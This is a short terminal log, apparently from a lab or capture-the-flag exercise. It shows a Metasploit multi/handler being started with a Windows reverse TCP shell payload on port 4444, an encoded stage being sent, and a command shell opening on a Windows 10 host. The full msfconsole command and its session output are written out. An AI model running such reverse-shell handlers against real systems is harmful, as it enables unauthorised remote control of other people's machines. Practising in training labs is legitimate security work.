 root@ip-10-10-70-225:~#
root@ip-10-10-70-225:~# msfconsole -q -x "use exploit/multi/handler; set payload windows/shell/reverse_tcp; set LHOST 10.50.67.173 ; set LPORT 4444;exp
loit"
This copy of metasploit-framework is more than two weeks old.
 Consider running 'msfupdate' to update to the latest version.
[*] Using configured payload generic/shell_reverse_tcp
payload => windows/shell/reverse_tcp
LHOST => 10.50.67.173
LPORT => 4444
[*] Started reverse TCP handler on 10.50.67.173:4444
[*] Encoded stage with x86/shikata_ga_nai
[*] Sending encoded stage (267 bytes) to 10.200.75.201
[*] Command shell session 1 opened (10.50.67.173:4444 -> 10.200.75.201:50667) at 2023-03-27 17:01:12 +0100
Shell Banner:
Microsoft Windows [Version 10.0.17763.1098]
-----
C:\Windows\system32>
C:\Windows\system32>